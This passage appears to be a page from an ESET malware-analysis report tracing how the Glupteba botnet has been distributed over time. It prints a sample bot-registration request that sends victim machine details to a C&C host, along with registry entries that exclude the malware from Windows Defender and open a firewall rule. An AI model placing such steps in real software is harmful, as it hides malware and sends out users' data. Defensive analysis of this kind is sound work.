Glupteba distribution over time
Brief history
Over time, Glupteba is known to have used various distribution methods. ESET researchers have tracked the distribution of Glupteba for the last seven years. We’ll give a brief overview of its evolution.
Back in 2011, ESET researchers working on the infamous TDL-4 bootkit discovered that, as explained in this blogpost, it was being used as a downloader to fetch additional malware. Glupteba was found to be one of many malware variants it installed. TDL-4 operators were most likely selling a distribution service on black markets.
Three years later, ESET’s investigation into Operation Windigo revealed that part of the attackers’ infrastructure of compromised Linux servers was used to redirect a certain proportion of HTTP requests through trojanized instances of web servers (Apache httpd, lighttpd and nginx). Redirected requests would hit DNS servers under the control of Windigo’s operators, which resolved the A record to the IP address of the final redirection targets. These usually hosted exploit kits. Upon successful exploitation, Glupteba would be installed.
The ties between Windigo and Glupteba didn’t end there. Glupteba’s C&C servers were also hosted on machines that were part of Windigo’s botnet. Furthermore, the sole purpose of Glupteba at the time was to relay spam jobs fetched from Windigo’s infrastructure. It is, however, hard to say if Glupteba was operated by the same individuals as the Windigo botnet or if it was some kind of service provided by Windigo’s operators reselling usage of their infrastructure.
Current distribution scheme
Once again, Glupteba’s distribution vector changed. It is not distributed via Windigo’s infrastructure anymore. Glupteba is now part of its own botnet and is distributed by MSIL/Adware.CsdiMonetize.AG, which is used to install many different malware families – suggesting a Pay-Per-Install scheme. In addition to installing Glupteba, we’ve seen it deploying Adware, Bitcoin mining agents and various PUAs (Potentially Unwanted Applications). MSIL/Adware.CsdiMonetize.AG doesn’t directly install Glupteba.AY; instead it downloads its dropper, which is responsible for registering the bot to its C&C, adding exclusions to Windows Defender and the Windows firewall as well as setting the environment to install Glupteba.
The query to register the bot contains multiple pieces of information about the victim’s machine. Here’s an example of such a query:
POST /bots/register HTTP/1.1
Host: burnandfire5.com
User-Agent: Go-http-client/1.1
Content-Length: 400
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Data[appname]=SolitaryBrook&Data[arch]=32&Data[av]=&Data[build_number]=7601&Data[compaign_id]=&Data[cpu]=
<CPU_SPEC>&Data[defender]=1&Data[exploited]=1&Data[firewall]=1&Data[gpu]=
<GPU_INFO>&Data[is_admin]=1&Data[os]=<OS_INFO>&Data[username]=<USERNAME>&Data[version]=71
The Windows Registry value HKCU\Software\Microsoft\TestApp\UUID is also created. It is needed by Glupteba to execute successfully. This value’s data must not be empty.
Finally, the following registry entries are created to add exclusion rules to Windows Defender and the Windows Firewall:
HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet = 0HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes\cloudnet.exe = 0HKLM\SYSTEM\ControlSet001\services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{09E3DB75-DE77-4B2D-A351-C745D9A15617} = “v2.10|Action=Allow|Active=TRUE|Dir=In|App=C:\Users\
<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet\cloudnet.exe”
2/10